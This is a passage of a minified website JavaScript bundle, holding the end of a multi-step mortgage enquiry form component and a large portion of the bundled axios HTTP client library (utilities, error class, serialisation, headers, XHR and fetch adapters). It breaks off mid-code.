e=this.formWrapper=this.element;this.formWrap=e.querySelector(".form-wrap");const t=this.formScreens=e.querySelectorAll(".screen");this.formSteps=e.querySelector(".form-screens"),this.progressBar=e.querySelector(".progress"),this.counter=e.querySelector(".counter"),this.finalFormScreen=e.querySelector(".final-form-screen"),this.conditionalFields=e.querySelectorAll("[data-conditional-show-selector]");let s=[];for(const e of t){const t=e.querySelectorAll("input[type=radio],select");for(const e of t)e.addEventListener("click",(e=>{"radio"==e.target.type&&e.target.closest(".answer")&&this.tryAdvanceToNextStep()})),e.addEventListener("change",(e=>{const t=e.target;"SELECT"==t.tagName&&t.value&&e.target.closest(".screen").classList.remove("invalid"),"radio"==t.type&&e.target.closest(".screen").classList.remove("invalid"),this.updateForm()}));s.push(t)}this.screensFields=s;this.formWrapper.querySelectorAll(".form-next").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}))));this.formWrapper.querySelectorAll(".form-prev").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.prevStep()}))));e.querySelector(".form-next-to-final").addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}));e.querySelector(".form-prev-from-final").addEventListener("click",(e=>{e.preventDefault(),this.showFormWrap()})),this.updateForm(),this.element.addEventListener("submit",(e=>{const t=$(this.element);t.validate(),t.valid()&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this.element.classList.add("submitting"),setTimeout((()=>{this.element.submit()}),1e3))})),this.element.classList.add("ready")}},"mortgageEnquiryForm");const{toString:d}=Object.prototype,{getPrototypeOf:h}=Object,p=(m=Object.create(null),e=>{const t=d.call(e);return m[t]||(m[t]=t.slice(8,-1).toLowerCase())});var m;const f=e=>(e=e.toLowerCase(),t=>p(t)===e),g=e=>t=>typeof t===e,{isArray:y}=Array,b=g("undefined");const S=f("ArrayBuffer");const v=g("string"),E=g("function"),w=g("number"),L=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==p(e))return!1;const t=h(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},k=f("Date"),q=f("File"),F=f("Blob"),x=f("FileList"),A=f("URLSearchParams"),[C,R,O,D]=["ReadableStream","Request","Response","Headers"].map(f);function P(e,t,{allOwnKeys:s=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),y(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=s?Object.getOwnPropertyNames(e):Object.keys(e),r=i.length;let o;for(n=0;n<r;n++)o=i[n],t.call(null,e[o],o,e)}}function I(e,t){t=t.toLowerCase();const s=Object.keys(e);let n,i=s.length;for(;i-- >0;)if(n=s[i],t===n.toLowerCase())return n;return null}const N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=e=>!b(e)&&e!==N;const M=(j="undefined"!=typeof Uint8Array&&h(Uint8Array),e=>j&&e instanceof j);var j;const _=f("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,s)=>e.call(t,s))(Object.prototype),U=f("RegExp"),W=(e,t)=>{const s=Object.getOwnPropertyDescriptors(e),n={};P(s,((s,i)=>{let r;!1!==(r=t(s,i,e))&&(n[i]=r||s)})),Object.defineProperties(e,n)},V="abcdefghijklmnopqrstuvwxyz",z="0123456789",Y={DIGIT:z,ALPHA:V,ALPHA_DIGIT:V+V.toUpperCase()+z};const J=f("AsyncFunction"),X=(K="function"==typeof setImmediate,G=E(N.postMessage),K?setImmediate:G?(Q=`axios@${Math.random()}`,Z=[],N.addEventListener("message",(({source:e,data:t})=>{e===N&&t===Q&&Z.length&&Z.shift()()}),!1),e=>{Z.push(e),N.postMessage(Q,"*")}):e=>setTimeout(e));var K,G,Q,Z;const ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(N):"undefined"!=typeof process&&process.nextTick||X,te={isArray:y,isArrayBuffer:S,isBuffer:function(e){return null!==e&&!b(e)&&null!==e.constructor&&!b(e.constructor)&&E(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||E(e.append)&&("formdata"===(t=p(e))||"object"===t&&E(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&S(e.buffer),t},isString:v,isNumber:w,isBoolean:e=>!0===e||!1===e,isObject:L,isPlainObject:T,isReadableStream:C,isRequest:R,isResponse:O,isHeaders:D,isUndefined:b,isDate:k,isFile:q,isBlob:F,isRegExp:U,isFunction:E,isStream:e=>L(e)&&E(e.pipe),isURLSearchParams:A,isTypedArray:M,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=B(this)&&this||{},s={},n=(n,i)=>{const r=t&&I(s,i)||i;T(s[r])&&T(n)?s[r]=e(s[r],n):T(n)?s[r]=e({},n):y(n)?s[r]=n.slice():s[r]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&P(arguments[e],n);return s},extend:(e,t,s,{allOwnKeys:n}={})=>(P(t,((t,n)=>{s&&E(t)?e[n]=u(t,s):e[n]=t}),{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,s,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),s&&Object.assign(e.prototype,s)},toFlatObject:(e,t,s,n)=>{let i,r,o;const a={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),r=i.length;r-- >0;)o=i[r],n&&!n(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0);e=!1!==s&&h(e)}while(e&&(!s||s(e,t))&&e!==Object.prototype);return t},kindOf:p,kindOfTest:f,endsWith:(e,t,s)=>{e=String(e),(void 0===s||s>e.length)&&(s=e.length),s-=t.length;const n=e.indexOf(t,s);return-1!==n&&n===s},toArray:e=>{if(!e)return null;if(y(e))return e;let t=e.length;if(!w(t))return null;const s=new Array(t);for(;t-- >0;)s[t]=e[t];return s},forEachEntry:(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=s.next())&&!n.done;){const s=n.value;t.call(e,s[0],s[1])}},matchAll:(e,t)=>{let s;const n=[];for(;null!==(s=e.exec(t));)n.push(s);return n},isHTMLForm:_,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,s)=>{if(E(e)&&-1!==["arguments","caller","callee"].indexOf(s))return!1;const n=e[s];E(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+s+"'")}))}))},toObjectSet:(e,t)=>{const s={},n=e=>{e.forEach((e=>{s[e]=!0}))};return y(e)?n(e):n(String(e).split(t)),s},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,s){return t.toUpperCase()+s})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:I,global:N,isContextDefined:B,ALPHABET:Y,generateString:(e=16,t=Y.ALPHA_DIGIT)=>{let s="";const{length:n}=t;for(;e--;)s+=t[Math.random()*n|0];return s},isSpecCompliantForm:function(e){return!!(e&&E(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),s=(e,n)=>{if(L(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=y(e)?[]:{};return P(e,((e,t)=>{const r=s(e,n+1);!b(r)&&(i[t]=r)})),t[n]=void 0,i}}return e};return s(e,0)},isAsyncFn:J,isThenable:e=>e&&(L(e)||E(e))&&E(e.then)&&E(e.catch),setImmediate:X,asap:ee};function se(e,t,s,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),s&&(this.config=s),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}te.inherits(se,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:te.toJSONObject(this.config),code:this.code,status:this.status}}});const ne=se.prototype,ie={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ie[e]={value:e}})),Object.defineProperties(se,ie),Object.defineProperty(ne,"isAxiosError",{value:!0}),se.from=(e,t,s,n,i,r)=>{const o=Object.create(ne);return te.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),se.call(o,e.message,t,s,n,i),o.cause=e,o.name=e.name,r&&Object.assign(o,r),o};const re=se;function oe(e){return te.isPlainObject(e)||te.isArray(e)}function ae(e){return te.endsWith(e,"[]")?e.slice(0,-2):e}function le(e,t,s){return e?e.concat(t).map((function(e,t){return e=ae(e),!s&&t?"["+e+"]":e})).join(s?".":""):t}const ce=te.toFlatObject(te,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ue=function(e,t,s){if(!te.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(s=te.toFlatObject(s,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!te.isUndefined(t[e])}))).metaTokens,i=s.visitor||c,r=s.dots,o=s.indexes,a=(s.Blob||"undefined"!=typeof Blob&&Blob)&&te.isSpecCompliantForm(t);if(!te.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(te.isDate(e))return e.toISOString();if(!a&&te.isBlob(e))throw new re("Blob is not supported. Use a Buffer instead.");return te.isArrayBuffer(e)||te.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,s,i){let a=e;if(e&&!i&&"object"==typeof e)if(te.endsWith(s,"{}"))s=n?s:s.slice(0,-2),e=JSON.stringify(e);else if(te.isArray(e)&&function(e){return te.isArray(e)&&!e.some(oe)}(e)||(te.isFileList(e)||te.endsWith(s,"[]"))&&(a=te.toArray(e)))return s=ae(s),a.forEach((function(e,n){!te.isUndefined(e)&&null!==e&&t.append(!0===o?le([s],n,r):null===o?s:s+"[]",l(e))})),!1;return!!oe(e)||(t.append(le(i,s,r),l(e)),!1)}const u=[],d=Object.assign(ce,{defaultVisitor:c,convertValue:l,isVisitable:oe});if(!te.isObject(e))throw new TypeError("data must be an object");return function e(s,n){if(!te.isUndefined(s)){if(-1!==u.indexOf(s))throw Error("Circular reference detected in "+n.join("."));u.push(s),te.forEach(s,(function(s,r){!0===(!(te.isUndefined(s)||null===s)&&i.call(t,s,te.isString(r)?r.trim():r,n,d))&&e(s,n?n.concat(r):[r])})),u.pop()}}(e),t};function de(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function he(e,t){this._pairs=[],e&&ue(e,this,t)}const pe=he.prototype;pe.append=function(e,t){this._pairs.push([e,t])},pe.toString=function(e){const t=e?function(t){return e.call(this,t,de)}:de;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const me=he;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ge(e,t,s){if(!t)return e;const n=s&&s.encode||fe;te.isFunction(s)&&(s={serialize:s});const i=s&&s.serialize;let r;if(r=i?i(t,s):te.isURLSearchParams(t)?t.toString():new me(t,s).toString(n),r){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}const ye=class{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!s&&s.synchronous,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){te.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},be={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Se={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:me,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ve="undefined"!=typeof window&&"undefined"!=typeof document,Ee="object"==typeof navigator&&navigator||void 0,we=ve&&(!Ee||["ReactNative","NativeScript","NS"].indexOf(Ee.product)<0),Le="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Te=ve&&window.location.href||"http://localhost",ke={...t,...Se};const qe=function(e){function t(e,s,n,i){let r=e[i++];if("__proto__"===r)return!0;const o=Number.isFinite(+r),a=i>=e.length;if(r=!r&&te.isArray(n)?n.length:r,a)return te.hasOwnProp(n,r)?n[r]=[n[r],s]:n[r]=s,!o;n[r]&&te.isObject(n[r])||(n[r]=[]);return t(e,s,n[r],i)&&te.isArray(n[r])&&(n[r]=function(e){const t={},s=Object.keys(e);let n;const i=s.length;let r;for(n=0;n<i;n++)r=s[n],t[r]=e[r];return t}(n[r])),!o}if(te.isFormData(e)&&te.isFunction(e.entries)){const s={};return te.forEachEntry(e,((e,n)=>{t(function(e){return te.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,s,0)})),s}return null};const Fe={transitional:be,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",n=s.indexOf("application/json")>-1,i=te.isObject(e);i&&te.isHTMLForm(e)&&(e=new FormData(e));if(te.isFormData(e))return n?JSON.stringify(qe(e)):e;if(te.isArrayBuffer(e)||te.isBuffer(e)||te.isStream(e)||te.isFile(e)||te.isBlob(e)||te.isReadableStream(e))return e;if(te.isArrayBufferView(e))return e.buffer;if(te.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let r;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ue(e,new ke.classes.URLSearchParams,Object.assign({visitor:function(e,t,s,n){return ke.isNode&&te.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=te.isFileList(e))||s.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ue(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,s){if(te.isString(e))try{return(t||JSON.parse)(e),te.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(s||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Fe.transitional,s=t&&t.forcedJSONParsing,n="json"===this.responseType;if(te.isResponse(e)||te.isReadableStream(e))return e;if(e&&te.isString(e)&&(s&&!this.responseType||n)){const s=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw re.from(e,re.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ke.classes.FormData,Blob:ke.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};te.forEach(["delete","get","head","post","put","patch"],(e=>{Fe.headers[e]={}}));const xe=Fe,Ae=te.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Re(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:te.isArray(e)?e.map(Oe):String(e)}function De(e,t,s,n,i){return te.isFunction(n)?n.call(this,t,s):(i&&(t=s),te.isString(t)?te.isString(n)?-1!==t.indexOf(n):te.isRegExp(n)?n.test(t):void 0:void 0)}class Pe{constructor(e){e&&this.set(e)}set(e,t,s){const n=this;function i(e,t,s){const i=Re(t);if(!i)throw new Error("header name must be a non-empty string");const r=te.findKey(n,i);(!r||void 0===n[r]||!0===s||void 0===s&&!1!==n[r])&&(n[r||t]=Oe(e))}const r=(e,t)=>te.forEach(e,((e,s)=>i(e,s,t)));if(te.isPlainObject(e)||e instanceof this.constructor)r(e,t);else if(te.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))r((e=>{const t={};let s,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),s=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!s||t[s]&&Ae[s]||("set-cookie"===s?t[s]?t[s].push(n):t[s]=[n]:t[s]=t[s]?t[s]+", "+n:n)})),t})(e),t);else if(te.isHeaders(e))for(const[t,n]of e.entries())i(n,t,s);else null!=e&&i(t,e,s);return this}get(e,t){if(e=Re(e)){const s=te.findKey(this,e);if(s){const e=this[s];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=s.exec(e);)t[n[1]]=n[2];return t}(e);if(te.isFunction(t))return t.call(this,e,s);if(te.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Re(e)){const s=te.findKey(this,e);return!(!s||void 0===this[s]||t&&!De(0,this[s],s,t))}return!1}delete(e,t){const s=this;let n=!1;function i(e){if(e=Re(e)){const i=te.findKey(s,e);!i||t&&!De(0,s[i],i,t)||(delete s[i],n=!0)}}return te.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let s=t.length,n=!1;for(;s--;){const i=t[s];e&&!De(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,s={};return te.forEach(this,((n,i)=>{const r=te.findKey(s,i);if(r)return t[r]=Oe(n),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,s)=>t.toUpperCase()+s))}(i):String(i).trim();o!==i&&delete t[i],t[o]=Oe(n),s[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return te.forEach(this,((s,n)=>{null!=s&&!1!==s&&(t[n]=e&&te.isArray(s)?s.join(", "):s)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach((e=>s.set(e))),s}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,s=this.prototype;function n(e){const n=Re(e);t[n]||(!function(e,t){const s=te.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+s,{value:function(e,s,i){return this[n].call(this,t,e,s,i)},configurable:!0})}))}(s,e),t[n]=!0)}return te.isArray(e)?e.forEach(n):n(e),this}}Pe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),te.reduceDescriptors(Pe.prototype,(({value:e},t)=>{let s=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[s]=e}}})),te.freezeMethods(Pe);const Ie=Pe;function Ne(e,t){const s=this||xe,n=t||s,i=Ie.from(n.headers);let r=n.data;return te.forEach(e,(function(e){r=e.call(s,r,i.normalize(),t?t.status:void 0)})),i.normalize(),r}function Be(e){return!(!e||!e.__CANCEL__)}function Me(e,t,s){re.call(this,null==e?"canceled":e,re.ERR_CANCELED,t,s),this.name="CanceledError"}te.inherits(Me,re,{__CANCEL__:!0});const je=Me;function _e(e,t,s){const n=s.config.validateStatus;s.status&&n&&!n(s.status)?t(new re("Request failed with status code "+s.status,[re.ERR_BAD_REQUEST,re.ERR_BAD_RESPONSE][Math.floor(s.status/100)-4],s.config,s.request,s)):e(s)}const He=function(e,t){e=e||10;const s=new Array(e),n=new Array(e);let i,r=0,o=0;return t=void 0!==t?t:1e3,function(a){const l=Date.now(),c=n[o];i||(i=l),s[r]=a,n[r]=l;let u=o,d=0;for(;u!==r;)d+=s[u++],u%=e;if(r=(r+1)%e,r===o&&(o=(o+1)%e),l-i<t)return;const h=c&&l-c;return h?Math.round(1e3*d/h):void 0}};const Ue=function(e,t){let s,n,i=0,r=1e3/t;const o=(t,r=Date.now())=>{i=r,s=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-i;a>=r?o(e,t):(s=e,n||(n=setTimeout((()=>{n=null,o(s)}),r-a)))},()=>s&&o(s)]},We=(e,t,s=3)=>{let n=0;const i=He(50,250);return Ue((s=>{const r=s.loaded,o=s.lengthComputable?s.total:void 0,a=r-n,l=i(a);n=r;e({loaded:r,total:o,progress:o?r/o:void 0,bytes:a,rate:l||void 0,estimated:l&&o&&r<=o?(o-r)/l:void 0,event:s,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),s)},Ve=(e,t)=>{const s=null!=e;return[n=>t[0]({lengthComputable:s,total:e,loaded:n}),t[1]]},$e=e=>(...t)=>te.asap((()=>e(...t))),ze=ke.hasStandardBrowserEnv?((e,t)=>s=>(s=new URL(s,ke.origin),e.protocol===s.protocol&&e.host===s.host&&(t||e.port===s.port)))(new URL(ke.origin),ke.navigator&&/(msie|trident)/i.test(ke.navigator.userAgent)):()=>!0,Ye=ke.hasStandardBrowserEnv?{write(e,t,s,n,i,r){const o=[e+"="+encodeURIComponent(t)];te.isNumber(s)&&o.push("expires="+new Date(s).toGMTString()),te.isString(n)&&o.push("path="+n),te.isString(i)&&o.push("domain="+i),!0===r&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Je(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Xe=e=>e instanceof Ie?{...e}:e;function Ke(e,t){t=t||{};const s={};function n(e,t,s,n){return te.isPlainObject(e)&&te.isPlainObject(t)?te.merge.call({caseless:n},e,t):te.isPlainObject(t)?te.merge({},t):te.isArray(t)?t.slice():t}function i(e,t,s,i){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e,0,i):n(e,t,0,i)}function r(e,t){if(!te.isUndefined(t))return n(void 0,t)}function o(e,t){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(s,i,r){return r in t?n(s,i):r in e?n(void 0,s):void 0}const l={url:r,method:r,data:r,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(e,t,s)=>i(Xe(e),Xe(t),0,!0)};return te.forEach(Object.keys(Object.assign({},e,t)),(function(n){const r=l[n]||i,o=r(e[n],t[n],n);te.isUndefined(o)&&r!==a||(s[n]=o)})),s}const Ge=e=>{const t=Ke({},e);let s,{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:o,headers:a,auth:l}=t;if(t.headers=a=Ie.from(a),t.url=ge(Je(t.baseURL,t.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),te.isFormData(n))if(ke.hasStandardBrowserEnv||ke.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(s=a.getContentType())){const[e,...t]=s?s.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(ke.hasStandardBrowserEnv&&(i&&te.isFunction(i)&&(i=i(t)),i||!1!==i&&ze(t.url))){const e=r&&o&&Ye.read(o);e&&a.set(r,e)}return t},Qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,s){const n=Ge(e);let i=n.data;const r=Ie.from(n.headers).normalize();let o,a,l,c,u,{responseType:d,onUploadProgress:h,onDownloadProgress:p}=n;function m(){c&&c(),u&&u(),n.cancelToken&&n.cancelToken.unsubscribe(o),n.signal&&n.signal.removeEventListener("abort",o)}let f=new XMLHttpRequest;function g(){if(!f)return;const n=Ie.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders());_e((function(e){t(e),m()}),(function(e){s(e),m()}),{data:d&&"text"!==d&&"json"!==d?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:n,config:e,request:f}),f=null}f.open(n.method.toUpperCase(),n.url,!0),f.timeout=n.timeout,"onloadend"in f?f.onloadend=g:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(g)},f.onabort=function(){f&&(s(new re("Request aborted",re.ECONNABORTED,e,f)),f=null)},f.onerror=function(){s(new re("Network Error",re.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||be;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),s(new re(t,i.clarifyTimeoutError?re.ETIMEDOUT:re.ECONNABORTED,e,f)),f=null},void 0===i&&r.setContentType(null),"setRequestHeader"in f&&te.forEach(r.toJSON(),(function(e,t){f.setRequestHeader(t,e)})),te.isUndefined(n.withCredentials)||(f.withCredentials=!!n.withCredentials),d&&"json"!==d&&(f.responseType=n.responseType),p&&([l,u]=We(p,!0),f.addEventListener("progress",l)),h&&f.upload&&([a,c]=We(h),f.upload.addEventListener("progress",a),f.upload.addEventListener("loadend",c)),(n.cancelToken||n.signal)&&(o=t=>{f&&(s(!t||t.type?new je(null,e,f):t),f.abort(),f=null)},n.cancelToken&&n.cancelToken.subscribe(o),n.signal&&(n.signal.aborted?o():n.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);y&&-1===ke.protocols.indexOf(y)?s(new re("Unsupported protocol "+y+":",re.ERR_BAD_REQUEST,e)):f.send(i||null)}))},Ze=(e,t)=>{const{length:s}=e=e?e.filter(Boolean):[];if(t||s){let s,n=new AbortController;const i=function(e){if(!s){s=!0,o();const t=e instanceof Error?e:this.reason;n.abort(t instanceof re?t:new je(t instanceof Error?t.message:t))}};let r=t&&setTimeout((()=>{r=null,i(new re(`timeout ${t} of ms exceeded`,re.ETIMEDOUT))}),t);const o=()=>{e&&(r&&clearTimeout(r),r=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:a}=n;return a.unsubscribe=()=>te.asap(o),a}},et=function*(e,t){let s=e.byteLength;if(!t||s<t)return void(yield e);let n,i=0;for(;i<s;)n=i+t,yield e.slice(i,n),i=n},tt=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:s}=await t.read();if(e)break;yield s}}finally{await t.cancel()}},st=(e,t,s,n)=>{const i=async function*(e,t){for await(const s of tt(e))yield*et(s,t)}(e,t);let r,o=0,a=e=>{r||(r=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return a(),void e.close();let r=n.byteLength;if(s){let e=o+=r;s(e)}e.enqueue(new Uint8Array(n))}catch(e){throw a(e),e}},cancel:e=>(a(e),i.return())},{highWaterMark:2})},nt="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,it=nt&&"function"==typeof ReadableStream,rt=nt&&("function"==typeof TextEncoder?(ot=new TextEncoder,e=>ot.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var ot;const at=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},lt=it&&at((()=>{let e=!1;const t=new Request(ke.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),ct=it&&at((()=>te.isReadableStream(new Response("").body))),ut={stream:ct&&(e=>e.body)};var dt;nt&&(dt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!ut[e]&&(ut[e]=te.isFunction(dt[e])?t=>t[e]():(t,s)=>{throw new re(`Response type '${e}' is not supported`,re.ERR_NOT_SUPPORT,s)})})));const ht=async(e,t)=>{const s=te.toFiniteNumber(e.getContentLength());return null==s?(async e=>{if(null==e)return 0;if(te.isBlob(e))return e.size;if(te.isSpecCompliantForm(e)){const t=new Request(ke.origin,{method:"POST",body:e});return(await 